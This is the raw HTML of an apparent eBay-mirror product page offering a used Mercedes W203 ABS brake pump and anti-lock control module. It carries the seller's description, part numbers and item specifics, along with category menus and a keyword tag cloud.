

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/98-05-mercedes-w203-c240-c230-c320-abs-brake-pump-system-anti-lock-module-oem.html
body_size: 5546
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='402918465572'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (339)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (68)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (145)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2266)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (83)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/mileage/unknown.html'><span>Unknown (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/44000.html'><span>44000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/60000.html'><span>60000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/78000.html'><span>78000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/91000.html'><span>91000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/94000.html'><span>94000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/109000.html'><span>109000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/111000.html'><span>111000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/157195.html'><span>157195 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4124)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (59)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tahoe.html'><span>Tahoe (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3972)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (139)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4015)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (93)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3844)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
<h1 class="[base64]">98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem	</h1>
<br/> <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-01-ezth.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/> 
<br/>	
  <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-02-ai.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>  		<br/>	
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-03-ks.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>
 <br/> 
	
	 <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-04-kxx.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/> <br/>
 	
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-05-qmo.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>	  <br/>
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-06-wh.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>		



<br/>
  <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-07-hmxj.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>
	<br/> 
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-08-ah.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>
	<br/>
 

<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-09-grq.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>
 	  	
<br/><img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-10-bqfg.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>

<br/>		
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-11-ji.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>
 <br/> 	<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/upload/98-05-Mercedes-W203-C240-C230-C320-Abs-Brake-Pump-System-Anti-Lock-Module-Oem-12-pp.jpg" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>   <br/>	   <br/>
 
	
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/> 	
  	 <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/vezapani.gif" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/> 
		  	<br/> 
  <p>	 98-05 MERCEDES W203 C240 C230 C320 ABS BRAKE PUMP SYSTEM ANTI LOCK MODULE OEM. THIS PART CAME OFF 2005 MERCEDES BENZ C230. Please verify that the item on the pictures matches your car part. We only take real and authentic pictures of each item.
</p>   <p>  WE DO NOT USE STOCK PHOTOS. The item you see in the picture is the actual item you will receive. If you have issues or concern with the item , Please if possible contact/ message us first before you open a Return Request. We will work on the issue as fast as we could. Our priority is Customer first. 	 </p> <p> Thank you for your time. The item "98-05 MERCEDES W203 C240 C230 C320 ABS BRAKE PUMP SYSTEM ANTI LOCK MODULE OEM" is in sale since Sunday, June 13, 2021.  
</p>
 	 This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Brakes & Brake Parts\Additional ABS Parts". The seller is "partstation5" and is located in Modesto, California.<p>   This item can be shipped to United States.
<ol>
<li>Brand: Mercedes-Benz</li>
<li>Other Part Number: 0044310512 ESP BRAIN MODULE COMPUTER</li>
<li>Interchange Part Number: ORIGINAL FACTORY GENUINE STOCK CONTROL CONTROLLER</li>
<li>Manufacturer Warranty: 30 Day</li>
<li>Fitment Type: Direct Replacement</li>
<li>Manufacturer Part Number: A 034 545 77 32</li>
<li>Mounting Hardware Included: No</li>
<li>Superseded Part Number: 0345457732</li>
<li>Country/Region of Manufacture: Germany</li>
<li>Placement on Vehicle: Front</li>
<li>Modified Item: No</li>
</ol>


</p>  <br/>    
<img class="of6g8g8g4" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/> 	
  	 <img class="of6g8g8g4" src="https://controlmodulesystem.com/en/vezapani.gif" title="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem" alt="98-05 Mercedes W203 C240 C230 C320 Abs Brake Pump System Anti Lock Module Oem"/>  <br/>


				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Geneva;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Carleton ;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Klang MT;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Desdemona;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:GilbertUltraBold;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Old English;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Old English Text MT;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Terminal;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Century Schoolbook;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Charcoal;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Playbill;font-size:32px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Arial Narrow;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Wide Latin;font-size:33px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:MS LineDraw;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:OzHandicraft BT;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Footlight MT Light;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Script MT Bold;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Times New Roman;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Carleton ;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:GV Terminal;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Univers Condensed;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Terminal;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Motor;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Fritzquad;font-size:29px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Micro;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Arial;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:New York;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Footlight MT Light;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Erie;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:GV Terminal;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Playbill;font-size:26px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:CG Times;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Kino MT;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
